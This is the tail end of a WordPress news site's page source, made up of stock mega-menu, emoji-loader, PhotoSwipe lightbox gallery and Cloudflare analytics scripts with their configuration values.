var wp_megamenu_params = {"wpmm_mobile_toggle_option":"toggle_standard","wpmm_enable_rtl":"0","wpmm_event_behavior":"click_submenu","wpmm_ajaxurl":"https://nortenews.com.ar/wp-admin/admin-ajax.php","wpmm_ajax_nonce":"935b0b30e7","check_woocommerce_enabled":"false","wpmm_mlabel_animation_type":"none","wpmm_animation_delay":"","wpmm_animation_duration":"","wpmm_animation_iteration_count":"1","enable_mobile":"1","wpmm_sticky_opacity":"1","wpmm_sticky_offset":"0px","wpmm_sticky_zindex":"9999"};
//# sourceURL=wp_megamenu-frontend_scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/js/frontend.js?ver=2.1.7" id="wp_megamenu-frontend_scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://nortenews.com.ar/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://nortenews.com.ar/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<style>@media (max-width:767px) { .pafe-sticky-header-fixed-start-on-mobile { position: fixed !important; top: 0; width: 100%; z-index: 99; } .pafe-display-inline-block-mobile {display: inline-block; margin-bottom: 0; width: auto !important; } } @media (min-width:768px) and (max-width:1024px) { .pafe-sticky-header-fixed-start-on-tablet { position: fixed !important; top: 0; width: 100%; z-index: 99; } .pafe-display-inline-block-tablet {display: inline-block; margin-bottom: 0; width: auto !important; }} @media (min-width:1025px) { .pafe-sticky-header-fixed-start-on-desktop { position: fixed !important; top: 0; width: 100%; z-index: 99; } .pafe-display-inline-block-desktop {display: inline-block; margin-bottom: 0; width: auto !important; } }</style><div class="pafe-break-point" data-pafe-break-point-md="768" data-pafe-break-point-lg="1025" data-pafe-ajax-url="https://nortenews.com.ar/wp-admin/admin-ajax.php"></div><div class="pswp pafe-lightbox-modal" tabindex="-1" role="dialog" aria-hidden="true">
<div class="pswp__bg"></div>

<div class="pswp__scroll-wrap">

<div class="pswp__container">
<div class="pswp__item"></div>
<div class="pswp__item"></div>
<div class="pswp__item"></div>
</div>

<div class="pswp__ui pswp__ui--hidden">

<div class="pswp__top-bar">

<div class="pswp__counter"></div>

<button class="pswp__button pswp__button--close" title="Cerrar (Esc)"></button>

<button class="pswp__button pswp__button--share" title="Share"></button>

<button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>

<button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>

<div class="pswp__preloader">
<div class="pswp__preloader__icn">
<div class="pswp__preloader__cut">
<div class="pswp__preloader__donut"></div>
</div>
</div>
</div>
</div>


<!-- <div class="pswp__loading-indicator"><div class="pswp__loading-indicator__line"></div></div> -->

<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
<div class="pswp__share-tooltip">
<!-- <a href="#" class="pswp__share--facebook"></a>
<a href="#" class="pswp__share--twitter"></a>
<a href="#" class="pswp__share--pinterest"></a>
<a href="#" download class="pswp__share--download"></a> -->
</div>
</div>

<button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)"></button>
<button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)"></button>
<div class="pswp__caption">
<div class="pswp__caption__center">
</div>
</div>
</div>

</div>


</div>

<script type="text/javascript">
  !function(a,b){"function"==typeof define&&define.amd?define(b):"object"==typeof exports?module.exports=b():a.PhotoSwipeUI_Default=b()}(this,function(){"use strict";var a=function(a,b){var c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u,v=this,w=!1,x=!0,y=!0,z={barsSize:{top:44,bottom:"auto"},closeElClasses:["item","caption","zoom-wrap","ui","top-bar"],timeToIdle:4e3,timeToIdleOutside:1e3,loadingIndicatorDelay:1e3,addCaptionHTMLFn:function(a,b){return a.title?(b.children[0].innerHTML=a.title,!0):(b.children[0].innerHTML="",!1)},closeEl:!0,captionEl:!0,fullscreenEl:!0,zoomEl:!0,shareEl:!0,counterEl:!0,arrowEl:!0,preloaderEl:!0,tapToClose:!1,tapToToggleControls:!0,clickToCloseNonZoomable:!0,shareButtons:[{id:"facebook",label:"Share on Facebook",url:"https://www.facebook.com/sharer/sharer.php?u={{url}}"},{id:"twitter",label:"Tweet",url:"https://twitter.com/intent/tweet?text={{text}}&url={{url}}"},{id:"pinterest",label:"Pin it",url:"http://www.pinterest.com/pin/create/button/?url={{url}}&media={{image_url}}&description={{text}}"},{id:"download",label:"Download image",url:"{{raw_image_url}}",download:!0}],getImageURLForShare:function(){return a.currItem.src||""},getPageURLForShare:function(){return window.location.href},getTextForShare:function(){return a.currItem.title||""},indexIndicatorSep:" / ",fitControlsWidth:1200},A=function(a){if(r)return!0;a=a||window.event,q.timeToIdle&&q.mouseUsed&&!k&&K();for(var c,d,e=a.target||a.srcElement,f=e.getAttribute("class")||"",g=0;g<S.length;g++)c=S[g],c.onTap&&f.indexOf("pswp__"+c.name)>-1&&(c.onTap(),d=!0);if(d){a.stopPropagation&&a.stopPropagation(),r=!0;var h=b.features.isOldAndroid?600:30;s=setTimeout(function(){r=!1},h)}},B=function(){return!a.likelyTouchDevice||q.mouseUsed||screen.width>q.fitControlsWidth},C=function(a,c,d){b[(d?"add":"remove")+"Class"](a,"pswp__"+c)},D=function(){var a=1===q.getNumItemsFn();a!==p&&(C(d,"ui--one-slide",a),p=a)},E=function(){C(i,"share-modal--hidden",y)},F=function(){return y=!y,y?(b.removeClass(i,"pswp__share-modal--fade-in"),setTimeout(function(){y&&E()},300)):(E(),setTimeout(function(){y||b.addClass(i,"pswp__share-modal--fade-in")},30)),y||H(),!1},G=function(b){b=b||window.event;var c=b.target||b.srcElement;return a.shout("shareLinkClick",b,c),!!c.href&&(!!c.hasAttribute("download")||(window.open(c.href,"pswp_share","scrollbars=yes,resizable=yes,toolbar=no,location=yes,width=550,height=420,top=100,left="+(window.screen?Math.round(screen.width/2-275):100)),y||F(),!1))},H=function(){for(var a,b,c,d,e,f="",g=0;g<q.shareButtons.length;g++)a=q.shareButtons[g],c=q.getImageURLForShare(a),d=q.getPageURLForShare(a),e=q.getTextForShare(a),b=a.url.replace("{{url}}",encodeURIComponent(d)).replace("{{image_url}}",encodeURIComponent(c)).replace("{{raw_image_url}}",c).replace("{{text}}",encodeURIComponent(e)),f+='<a href="'+b+'" target="_blank" class="pswp__share--'+a.id+'"'+(a.download?"download":"")+">"+a.label+"</a>",q.parseShareButtonOut&&(f=q.parseShareButtonOut(a,f));i.children[0].innerHTML=f,i.children[0].onclick=G},I=function(a){for(var c=0;c<q.closeElClasses.length;c++)if(b.hasClass(a,"pswp__"+q.closeElClasses[c]))return!0},J=0,K=function(){clearTimeout(u),J=0,k&&v.setIdle(!1)},L=function(a){a=a?a:window.event;var b=a.relatedTarget||a.toElement;b&&"HTML"!==b.nodeName||(clearTimeout(u),u=setTimeout(function(){v.setIdle(!0)},q.timeToIdleOutside))},M=function(){q.fullscreenEl&&!b.features.isOldAndroid&&(c||(c=v.getFullscreenAPI()),c?(b.bind(document,c.eventK,v.updateFullscreen),v.updateFullscreen(),b.addClass(a.template,"pswp--supports-fs")):b.removeClass(a.template,"pswp--supports-fs"))},N=function(){q.preloaderEl&&(O(!0),l("beforeChange",function(){clearTimeout(o),o=setTimeout(function(){a.currItem&&a.currItem.loading?(!a.allowProgressiveImg()||a.currItem.img&&!a.currItem.img.naturalWidth)&&O(!1):O(!0)},q.loadingIndicatorDelay)}),l("imageLoadComplete",function(b,c){a.currItem===c&&O(!0)}))},O=function(a){n!==a&&(C(m,"preloader--active",!a),n=a)},P=function(a){var c=a.vGap;if(B()){var g=q.barsSize;if(q.captionEl&&"auto"===g.bottom)if(f||(f=b.createEl("pswp__caption pswp__caption--fake"),f.appendChild(b.createEl("pswp__caption__center")),d.insertBefore(f,e),b.addClass(d,"pswp__ui--fit")),q.addCaptionHTMLFn(a,f,!0)){var h=f.clientHeight;c.bottom=parseInt(h,10)||44}else c.bottom=g.top;else c.bottom="auto"===g.bottom?0:g.bottom;c.top=g.top}else c.top=c.bottom=0},Q=function(){q.timeToIdle&&l("mouseUsed",function(){b.bind(document,"mousemove",K),b.bind(document,"mouseout",L),t=setInterval(function(){J++,2===J&&v.setIdle(!0)},q.timeToIdle/2)})},R=function(){l("onVerticalDrag",function(a){x&&a<.95?v.hideControls():!x&&a>=.95&&v.showControls()});var a;l("onPinchClose",function(b){x&&b<.9?(v.hideControls(),a=!0):a&&!x&&b>.9&&v.showControls()}),l("zoomGestureEnded",function(){a=!1,a&&!x&&v.showControls()})},S=[{name:"caption",option:"captionEl",onInit:function(a){e=a}},{name:"share-modal",option:"shareEl",onInit:function(a){i=a},onTap:function(){F()}},{name:"button--share",option:"shareEl",onInit:function(a){h=a},onTap:function(){F()}},{name:"button--zoom",option:"zoomEl",onTap:a.toggleDesktopZoom},{name:"counter",option:"counterEl",onInit:function(a){g=a}},{name:"button--close",option:"closeEl",onTap:a.close},{name:"button--arrow--left",option:"arrowEl",onTap:a.prev},{name:"button--arrow--right",option:"arrowEl",onTap:a.next},{name:"button--fs",option:"fullscreenEl",onTap:function(){c.isFullscreen()?c.exit():c.enter()}},{name:"preloader",option:"preloaderEl",onInit:function(a){m=a}}],T=function(){var a,c,e,f=function(d){if(d)for(var f=d.length,g=0;g<f;g++){a=d[g],c=a.className;for(var h=0;h<S.length;h++)e=S[h],c.indexOf("pswp__"+e.name)>-1&&(q[e.option]?(b.removeClass(a,"pswp__element--disabled"),e.onInit&&e.onInit(a)):b.addClass(a,"pswp__element--disabled"))}};f(d.children);var g=b.getChildByClass(d,"pswp__top-bar");g&&f(g.children)};v.init=function(){b.extend(a.options,z,!0),q=a.options,d=b.getChildByClass(a.scrollWrap,"pswp__ui"),l=a.listen,R(),l("beforeChange",v.update),l("doubleTap",function(b){var c=a.currItem.initialZoomLevel;a.getZoomLevel()!==c?a.zoomTo(c,b,333):a.zoomTo(q.getDoubleTapZoom(!1,a.currItem),b,333)}),l("preventDragEvent",function(a,b,c){var d=a.target||a.srcElement;d&&d.getAttribute("class")&&a.type.indexOf("mouse")>-1&&(d.getAttribute("class").indexOf("__caption")>0||/(SMALL|STRONG|EM)/i.test(d.tagName))&&(c.prevent=!1)}),l("bindEvents",function(){b.bind(d,"pswpTap click",A),b.bind(a.scrollWrap,"pswpTap",v.onGlobalTap),a.likelyTouchDevice||b.bind(a.scrollWrap,"mouseover",v.onMouseOver)}),l("unbindEvents",function(){y||F(),t&&clearInterval(t),b.unbind(document,"mouseout",L),b.unbind(document,"mousemove",K),b.unbind(d,"pswpTap click",A),b.unbind(a.scrollWrap,"pswpTap",v.onGlobalTap),b.unbind(a.scrollWrap,"mouseover",v.onMouseOver),c&&(b.unbind(document,c.eventK,v.updateFullscreen),c.isFullscreen()&&(q.hideAnimationDuration=0,c.exit()),c=null)}),l("destroy",function(){q.captionEl&&(f&&d.removeChild(f),b.removeClass(e,"pswp__caption--empty")),i&&(i.children[0].onclick=null),b.removeClass(d,"pswp__ui--over-close"),b.addClass(d,"pswp__ui--hidden"),v.setIdle(!1)}),q.showAnimationDuration||b.removeClass(d,"pswp__ui--hidden"),l("initialZoomIn",function(){q.showAnimationDuration&&b.removeClass(d,"pswp__ui--hidden")}),l("initialZoomOut",function(){b.addClass(d,"pswp__ui--hidden")}),l("parseVerticalMargin",P),T(),q.shareEl&&h&&i&&(y=!0),D(),Q(),M(),N()},v.setIdle=function(a){k=a,C(d,"ui--idle",a)},v.update=function(){x&&a.currItem?(v.updateIndexIndicator(),q.captionEl&&(q.addCaptionHTMLFn(a.currItem,e),C(e,"caption--empty",!a.currItem.title)),w=!0):w=!1,y||F(),D()},v.updateFullscreen=function(d){d&&setTimeout(function(){a.setScrollOffset(0,b.getScrollY())},50),b[(c.isFullscreen()?"add":"remove")+"Class"](a.template,"pswp--fs")},v.updateIndexIndicator=function(){q.counterEl&&(g.innerHTML=a.getCurrentIndex()+1+q.indexIndicatorSep+q.getNumItemsFn())},v.onGlobalTap=function(c){c=c||window.event;var d=c.target||c.srcElement;if(!r)if(c.detail&&"mouse"===c.detail.pointerType){if(I(d))return void a.close();b.hasClass(d,"pswp__img")&&(1===a.getZoomLevel()&&a.getZoomLevel()<=a.currItem.fitRatio?q.clickToCloseNonZoomable&&a.close():a.toggleDesktopZoom(c.detail.releasePoint))}else if(q.tapToToggleControls&&(x?v.hideControls():v.showControls()),q.tapToClose&&(b.hasClass(d,"pswp__img")||I(d)))return void a.close()},v.onMouseOver=function(a){a=a||window.event;var b=a.target||a.srcElement;C(d,"ui--over-close",I(b))},v.hideControls=function(){b.addClass(d,"pswp__ui--hidden"),x=!1},v.showControls=function(){x=!0,w||v.update(),b.removeClass(d,"pswp__ui--hidden")},v.supportsFullscreen=function(){var a=document;return!!(a.exitFullscreen||a.mozCancelFullScreen||a.webkitExitFullscreen||a.msExitFullscreen)},v.getFullscreenAPI=function(){var b,c=document.documentElement,d="fullscreenchange";return c.requestFullscreen?b={enterK:"requestFullscreen",exitK:"exitFullscreen",elementK:"fullscreenElement",eventK:d}:c.mozRequestFullScreen?b={enterK:"mozRequestFullScreen",exitK:"mozCancelFullScreen",elementK:"mozFullScreenElement",eventK:"moz"+d}:c.webkitRequestFullscreen?b={enterK:"webkitRequestFullscreen",exitK:"webkitExitFullscreen",elementK:"webkitFullscreenElement",eventK:"webkit"+d}:c.msRequestFullscreen&&(b={enterK:"msRequestFullscreen",exitK:"msExitFullscreen",elementK:"msFullscreenElement",eventK:"MSFullscreenChange"}),b&&(b.enter=function(){return j=q.closeOnScroll,q.closeOnScroll=!1,"webkitRequestFullscreen"!==this.enterK?a.template[this.enterK]():void a.template[this.enterK](Element.ALLOW_KEYBOARD_INPUT)},b.exit=function(){return q.closeOnScroll=j,document[this.exitK]()},b.isFullscreen=function(){return document[this.elementK]}),b}};return a});
  jQuery(document).ready(function ($) {

      $('[data-pafe-lightbox-gallery]').each(function () {
          var container = [];
          var bgOpacity = $(this).find('[data-pafe-lightbox-gallery-inner]').attr('data-pafe-lightbox-gallery-background-opacity');
          var bgColor = $(this).attr('data-pafe-lightbox-gallery-background-color');
          let $items = $(this).find('.pafe-pswp');
          let shareButtonsArray = [];
          let shareEl = false;

          if ($(this).find('[data-pafe-lightbox-gallery-inner]').attr('data-pafe-lightbox-gallery-facebook')=='yes') {
              shareEl =true
              shareButtonsArray.push({id:'facebook', label:'Share on Facebook', url:'https://www.facebook.com/sharer/sharer.php?u={{url}}'});
          }

          if ($(this).find('[data-pafe-lightbox-gallery-inner]').attr('data-pafe-lightbox-gallery-tweeter')=='yes') {
              shareEl =true
              shareButtonsArray.push({id:'twitter', label:'Tweet', url:'https://twitter.com/intent/tweet?text={{text}}&url={{url}}'});
          }

          if ($(this).find('[data-pafe-lightbox-gallery-inner]').attr('data-pafe-lightbox-gallery-pinterest')=='yes') {
              shareEl =true
              shareButtonsArray.push({id:'pinterest', label:'Pin it', url:'http://www.pinterest.com/pin/create/button/?url={{url}}&media={{image_url}}&description={{text}}'});
          }

          if ($(this).find('[data-pafe-lightbox-gallery-inner]').attr('data-pafe-lightbox-gallery-download-image')=='yes') {
              shareEl =true
              shareButtonsArray.push({id:'download', label:'Download image', url:'{{raw_image_url}}', download:true});
          }

          $items.each(function () {
              let $link = $(this).find('.gallery-item');
              let title = $(this).find('.pafe-lightbox__text').html();
              let detail = {
                  src: $link.attr('data-href'),
                  w: $link.attr('data-width'),
                  h: $link.attr('data-height'),
                  title: title,
              };
              container.push(detail);
          });
          $items.find('.gallery-item').click(function (event) {
              event.preventDefault();
              var $pswp = $('.pswp')[0];
              $('.pswp__bg').css({'background-color': bgColor});
              var options = {
                  index: $items.index(),
                  bgOpacity: bgOpacity,
                  showHideOpacity: true,
                  tapToClose: true,
                  shareEl: shareEl,
                  shareButtons: shareButtonsArray,
                  fullscreenEl: false,
              };
              // Initialize PhotoSwipe
              var gallery = new PhotoSwipe($pswp, PhotoSwipeUI_Default, container, options);
              gallery.init();
          });
      });

  });
/*    (function() {

    var initPhotoSwipeFromDOM = function(gallerySelector) {

      var parseThumbnailElements = function(el) {
          var thumbElements = el.childNodes,
              numNodes = thumbElements.length,
              items = [],
              el,
              childElements,
              thumbnailEl,
              size,
              item;

          for(var i = 0; i < numNodes; i++) {
              el = thumbElements[i];

              // include only element nodes 
              if(el.nodeType !== 1) {
                continue;
              }

              childElements = el.children;

              size = el.getAttribute('data-size').split('x');

              // create slide object
              item = {
            src: el.getAttribute('data-href'),
            w: parseInt(size[0], 10),
            h: parseInt(size[1], 10),
            author: el.getAttribute('data-author')
              };

              item.el = el; // save link to element for getThumbBoundsFn

              if(childElements.length > 0) {
                item.msrc = childElements[0].getAttribute('src'); // thumbnail url
                if(childElements.length > 1) {
                    item.title = childElements[1].innerHTML; // caption (contents of figure)
                }
              }


          var mediumSrc = el.getAttribute('data-med');
                if(mediumSrc) {
                  size = el.getAttribute('data-med-size').split('x');
                  // "medium-sized" image
                  item.m = {
                      src: mediumSrc,
                      w: parseInt(size[0], 10),
                      h: parseInt(size[1], 10)
                  };
                }
                // original image
                item.o = {
                  src: item.src,
                  w: item.w,
                  h: item.h
                };

              items.push(item);
          }

          return items;
      };

      // find nearest parent element
      var closest = function closest(el, fn) {
          return el && ( fn(el) ? el : closest(el.parentNode, fn) );
      };

      var onThumbnailsClick = function(e) {
          e = e || window.event;
          e.preventDefault ? e.preventDefault() : e.returnValue = false;

          var eTarget = e.target || e.srcElement;

          var clickedListItem = closest(eTarget, function(el) {
              return el.tagName === 'A';
          });

          if(!clickedListItem) {
              return;
          }

          var clickedGallery = clickedListItem.parentNode;

          var childNodes = clickedListItem.parentNode.childNodes,
              numChildNodes = childNodes.length,
              nodeIndex = 0,
              index;

          for (var i = 0; i < numChildNodes; i++) {
              if(childNodes[i].nodeType !== 1) { 
                  continue; 
              }

              if(childNodes[i] === clickedListItem) {
                  index = nodeIndex;
                  break;
              }
              nodeIndex++;
          }

          if(index >= 0) {
              openPhotoSwipe( index, clickedGallery );
          }
          return false;
      };

      var photoswipeParseHash = function() {
        var hash = window.location.hash.substring(1),
          params = {};

          if(hash.length < 5) { // pid=1
              return params;
          }

          var vars = hash.split('&');
          for (var i = 0; i < vars.length; i++) {
              if(!vars[i]) {
                  continue;
              }
              var pair = vars[i].split('=');  
              if(pair.length < 2) {
                  continue;
              }           
              params[pair[0]] = pair[1];
          }

          if(params.gid) {
            params.gid = parseInt(params.gid, 10);
          }

          return params;
      };

      var openPhotoSwipe = function(index, galleryElement, disableAnimation, fromURL) {
          var pswpElement = document.querySelectorAll('.pswp')[0],
              gallery,
              options,
              items,
              shareButtonsArray = [];

        items = parseThumbnailElements(galleryElement);

          if (galleryElement.getAttribute('data-pafe-lightbox-gallery-facebook')=='yes') {
            shareButtonsArray.push({id:'facebook', label:'Share on Facebook', url:'https://www.facebook.com/sharer/sharer.php?u={{url}}'});
          }

          if (galleryElement.getAttribute('data-pafe-lightbox-gallery-tweeter')=='yes') {
            shareButtonsArray.push({id:'twitter', label:'Tweet', url:'https://twitter.com/intent/tweet?text={{text}}&url={{url}}'});
          }

          if (galleryElement.getAttribute('data-pafe-lightbox-gallery-pinterest')=='yes') {
            shareButtonsArray.push({id:'pinterest', label:'Pin it', url:'http://www.pinterest.com/pin/create/button/?url={{url}}&media={{image_url}}&description={{text}}'});
          }

          if (galleryElement.getAttribute('data-pafe-lightbox-gallery-download-image')=='yes') {
            shareButtonsArray.push({id:'download', label:'Download image', url:'{{raw_image_url}}', download:true});
          }

          // define options (if needed)
          options = {

              galleryUID: galleryElement.getAttribute('data-pswp-uid'),
              bgOpacity: galleryElement.getAttribute('data-pafe-lightbox-gallery-background-opacity'),
              shareButtons: shareButtonsArray,
              getThumbBoundsFn: function(index) {
                  // See Options->getThumbBoundsFn section of docs for more info
                  var thumbnail = items[index].el.children[0],
                      pageYScroll = window.pageYOffset || document.documentElement.scrollTop,
                      rect = thumbnail.getBoundingClientRect(); 

                  return {x:rect.left, y:rect.top + pageYScroll, w:rect.width};
              },

              addCaptionHTMLFn: function(item, captionEl, isFake) {
            if(!item.title) {
              captionEl.children[0].innerText = '';
              return false;
            }
            captionEl.children[0].innerHTML = item.title;
            //captionEl.children[0].innerHTML = item.title +  '<br/><small>Photo: ' + item.author + '</small>';
            return true;
              }
          
          };


          if(fromURL) {
            if(options.galleryPIDs) {
              // parse real index when custom PIDs are used 
              // http://photoswipe.com/documentation/faq.html#custom-pid-in-url
              for(var j = 0; j < items.length; j++) {
                if(items[j].pid == index) {
                  options.index = j;
                  break;
                }
              }
            } else {
              options.index = parseInt(index, 10) - 1;
            }
          } else {
            options.index = parseInt(index, 10);
          }

          // exit if index not found
          if( isNaN(options.index) ) {
            return;
          }



        var radios = document.getElementsByName('gallery-style');
        for (var i = 0, length = radios.length; i < length; i++) {
            if (radios[i].checked) {
                if(radios[i].id == 'radio-all-controls') {

                } else if(radios[i].id == 'radio-minimal-black') {
                  options.mainClass = 'pswp--minimal--dark';
                  options.barsSize = {top:0,bottom:0};
              options.captionEl = false;
              options.fullscreenEl = false;
              options.shareEl = false;
              options.bgOpacity = 0.85;
              options.tapToClose = true;
              options.tapToToggleControls = false;
                }
                break;
            }
        }

          if(disableAnimation) {
              options.showAnimationDuration = 0;
          }

          // Pass data to PhotoSwipe and initialize it
          gallery = new PhotoSwipe( pswpElement, PhotoSwipeUI_Default, items, options);

          // see: http://photoswipe.com/documentation/responsive-images.html
        var realViewportWidth,
            useLargeImages = false,
            firstResize = true,
            imageSrcWillChange;

        gallery.listen('beforeResize', function() {

          var dpiRatio = window.devicePixelRatio ? window.devicePixelRatio : 1;
          dpiRatio = Math.min(dpiRatio, 2.5);
            realViewportWidth = gallery.viewportSize.x * dpiRatio;


            if(realViewportWidth >= 1200 || (!gallery.likelyTouchDevice && realViewportWidth > 800) || screen.width > 1200 ) {
              if(!useLargeImages) {
                useLargeImages = true;
                  imageSrcWillChange = true;
              }
                
            } else {
              if(useLargeImages) {
                useLargeImages = false;
                  imageSrcWillChange = true;
              }
            }

            if(imageSrcWillChange && !firstResize) {
                gallery.invalidateCurrItems();
            }

            if(firstResize) {
                firstResize = false;
            }

            imageSrcWillChange = false;

        });

        gallery.listen('gettingData', function(index, item) {
            if( useLargeImages ) {
                item.src = item.o.src;
                item.w = item.o.w;
                item.h = item.o.h;
            } else {
                item.src = item.m.src;
                item.w = item.m.w;
                item.h = item.m.h;
            }
        });

          gallery.init();
      };

      // select all gallery elements
      var galleryElements = document.querySelectorAll( gallerySelector );
      for(var i = 0, l = galleryElements.length; i < l; i++) {
        galleryElements[i].setAttribute('data-pswp-uid', i+1);
        galleryElements[i].onclick = onThumbnailsClick;
      }

      // Parse URL and open gallery if it contains #&pid=3&gid=1
      var hashData = photoswipeParseHash();
      if(hashData.pid && hashData.gid) {
        openPhotoSwipe( hashData.pid,  galleryElements[ hashData.gid - 1 ], true, true );
      }
    };

    initPhotoSwipeFromDOM('.pafe-lightbox');
    initPhotoSwipeFromDOM('.pafe-lightbox-gallery .gallery');

  })();*/

  </script><div data-pafe-stripe=""></div><div data-pafe-form-builder-tinymce-upload="https://nortenews.com.ar/wp-content/plugins/piotnet-addons-for-elementor-pro/inc/tinymce/tinymce-upload.php"></div><div data-pafe-plugin-url="https://nortenews.com.ar/wp-content/plugins"></div>
   <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"03e3ffbf896745d2b030a10fd92ba512","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

